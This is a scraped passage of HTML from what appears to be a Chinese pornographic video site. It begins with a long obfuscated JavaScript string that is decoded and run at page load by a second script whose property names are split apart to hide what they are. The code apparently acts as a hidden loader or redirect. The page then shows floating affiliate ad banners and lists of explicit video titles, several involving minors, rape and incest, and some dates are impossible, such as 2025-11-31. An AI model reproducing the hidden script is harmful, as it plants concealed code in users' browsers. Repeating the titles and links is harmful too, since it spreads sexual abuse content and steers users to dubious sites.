F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vzrv/351763.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/vzrv/351487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/vzrv/351299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/vzrv/351083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/vzrv/350866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/vzrv/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/vzrv/350199.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/vzrv/350197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/vzrv/349533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div><div class="vod-list"><a href="/vzrv/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vzrv/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/vzrv/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/vzrv/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/vzrv/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/vzrv/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/vzrv/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/vzrv/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/vzrv/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/vzrv/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/vzrv/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vzrv/351601.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/c6af4087c69cf5cd9cf53bf451ab22c6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">白丝萝莉儿媳为了顺利结婚被我操高潮四次后内射</p></div></a></div><div class="vod-list"><a href="/vzrv/351285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/cc531b64810206bef08b6db0e337e595.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">反差.孕妇..怀孕7.月做爱要内.射插的深.一点骚的不.行</p></div></a></div><div class="vod-list"><a href="/vzrv/350787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/de224412aab88d36399a38c9825192d7.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">三个男子暴力强奸一个小姐姐期间用力甩耳光增加快感</p></div></a></div><div class="vod-list"><a href="/vzrv/350698.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/1118cc516aa9e62cb5439b99a8a32986.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">骚逼老.师35岁人.妻少妇.最喜欢给.老公戴.绿帽_极品.反差婊曝光真.实身份</p></div></a></div><div class="vod-list"><a href="/vzrv/350667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4d302ea8f03e3f14422f299d3491c8e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">爱喝酒的妹妹性欲一般都强烈再来点小游戏会有不一样的收获的</p></div></a></div><div class="vod-list"><a href="/vzrv/350340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/a0b00c715c6d98571e76933697081aa0.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">漂亮美眉想要吗想求我求爸爸操我这小蛮腰大白屁屁太喜欢了后入边操边拍屁屁简直超爽</p></div></a></div><div class="vod-list"><a href="/vzrv/349273.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/433d23be70fba7d7de59902b925c03e1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦，后入骚逼妈妈</p></div></a></div><div class="vod-list"><a href="/vzrv/349268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b6cd7f24b9ee5838ad2953f4f8869b77.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_妈妈三十八_儿子十八_为了不让离婚妈妈找对象_儿子用肉棒征服妈妈</p></div></a></div><div class="vod-list"><a href="/vzrv/349266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/5d46fcb545abe91b2949aa0854db8b81.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_淫荡骚妈喝醉勾引儿子操高清露脸对白清晰满嘴骚话不断</p></div></a></div><div class="vod-list"><a href="/vzrv/349257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b140f4f32b22542aac7646bb22b3079e.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦妈妈三十八岁儿子十八岁儿子把铵盐忍者神龟操妈妈</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" 